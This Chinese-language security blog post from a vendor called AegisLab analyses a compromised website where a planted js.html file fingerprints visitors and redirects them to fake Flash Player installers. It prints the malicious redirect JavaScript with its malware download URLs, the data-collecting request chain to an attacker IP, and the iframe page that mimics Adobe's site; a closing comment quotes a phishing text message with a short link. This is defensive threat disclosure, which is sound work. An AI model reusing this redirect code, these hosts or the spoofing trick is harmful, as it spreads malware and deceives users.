AegisLab 近日發現了一個惡意網站:hxxp://www.ajyadgroup.net/old/ajyad_cpanel/ckeditor/_samples/api_dialog/js.html

我們可以看出此惡意的 js.html 是位於 cpanel 裡的 ckediter 目錄

cPanel為一個後台管理系統,讓你透過網頁方式管理你的網站

CKEditer為一個使用在網頁上的所見即所得文字編輯器

這2個元件的漏洞時有所聞:

CKEditor 3.6.1 File Upload Vulnerability

CKEditor 4.0.1 – Multiple Vulnerabilities

我們推測是這2個元件的問題,才讓駭客將惡意的 js.html 塞到該目錄下

這個網站會先判斷你的瀏覽器類型和版本、作業系統、IP、Flash版本、AdobeReader版本等資訊,再將你導至不同的 URL 下載一個假的 Flash Player 安裝檔,部份原始碼如下↓

if ("" == "Windows 8") {

if ( cr == "sr" ) {

window.location.assign("http://adobeflashupdates.com/download/FlashPlayer11.9.1.exe");

} else if ( cr == "ils" ) {

window.location.assign("http://adobeflashupdates.com/download/Flash Player IE 11.9.9.exe");

} else if ( cr == "ars" ) {

window.location.assign("http://adobeflashupdates.com/download/FlashPlayer IE 11.9.exe");

} else if ( cr == "ila" ) {

window.location.assign("http://adobeflashupdate1.com/download/install_flashplayer12.0.8.44.exe");

} else {

window.location.assign("http://adobeflashupdates.com/download/FlashPlayer11.9.exe");

}

} else {

if ("" == "IE") {

//alert("An update to your Adobe Flash Player is available");

if ( cr == "sr" ) {

window.location.assign("http://adobeflashupdates.com/download/FlashPlayer11.9.1.exe");

} else if ( cr == "ils" ) {

window.location.assign("http://adobeflashupdates.com/download/Flash Player IE 11.9.9.exe");

} else if ( cr == "ars" ) {

window.location.assign("http://adobeflashupdates.com/download/FlashPlayer IE 11.9.exe");

} else if ( cr == "ila" ) {

window.location.assign("http://adobeflashupdate1.com/download/instalflashplayer12.0.0.44_ie.exe");

} else {

window.location.assign("http://adobeflashupdates.com/download/FlashPlayer11.9.exe");

}

} else {

//alert("An update to your Adobe Flash Player is available");

if ( cr == "sr" ) {

window.location.assign("http://adobeflashupdates.com/download/FlashPlayer11.9.1.exe");

} else if ( cr == "ils" ) {

window.location.assign("http://adobeflashupdates.com/download/Flash Player non IE 11.9.9.exe");

} else if ( cr == "ars" ) {

window.location.assign("http://adobeflashupdates.com/download/FlashPlayer non IE 11.9.exe");

} else if ( cr == "ila" ) {

window.location.assign("http://adobeflashupdate1.com/download/installflashplayer12.0.0.44.exe");

} else {

window.location.assign("http://adobeflashupdates.com/download/FlashPlayer11.9.exe");

}

}

}

AegisLab所測試的惡意流程:

hxxp://www.ajyadgroup.net/old/ajyad_cpanel/ckeditor/_samples/api_dialog/js.html

→ hxxp://142.0.79.184/agent/agent.php?cr=ila

→ hxxp://142.0.79.184/agent/agent_check.php?ip=114.44.216.107&cr=ila

→ hxxp://142.0.79.184/agent/agent_save.php?cr=ila&Browser_Type=IE&Browser_Version=6.0&OS=Windows+XP&OS_Version=&IP=114.44.216.107

&referer=&Flash=11,5,502,146&Shockwave=null&Silverlight=null&VLC=null&WindowsMediaPlayer=

9,0,0,3250&PDFReader=null&AdobeReader=9,5,0,0&DevalVR=null&QuickTime=null&RealPlayer=null

&IE_ActiveX=true



最後下載的假 Flash Player 安裝檔:hxxp://adobeflashupdate1.com/download/instalflashplayer12.0.0.44_ie.exe

這個假的 Flash Player 為病毒,在virustotal的偵測率:(23/48)



有趣的是…最後下載的PE URL的host – adobeflashupdate1.com,頁面看起來跟真的一模一樣,這真的是 Adobe 官方的站嗎?

左上方的 Adobe 標誌連結也是連到 www.adobe.com ,但看其網頁原始碼就發現真相了!

<html> <body> <iframe src="http://www.adobe.com" width="100%" height="100%" frameBorder="0"> <p>Your browser does not support iframes.</p> </iframe> </body> </html>

原來,它在裡面嵌了一個 www.adobe.com 的 iframe 在裡面,所以看起來才會跟 Adobe 官網一模一樣

adobeflashupdate1.com 在virustotal的偵測率:(7/53)

AegisLab WebGuard 已將 [D]adobeflashupdate1.com 加至rule中阻擋,提醒客戶隨時保持 WebGuard signature 的更新!

Follow

Follow

收到詐騙簡訊如下:

「您正在申請網上支付103年3月電費共計367元,若非本人操作,請查看電子憑證進行取消http://goo.gl/UB9zBa 」

謝謝您的資訊分享!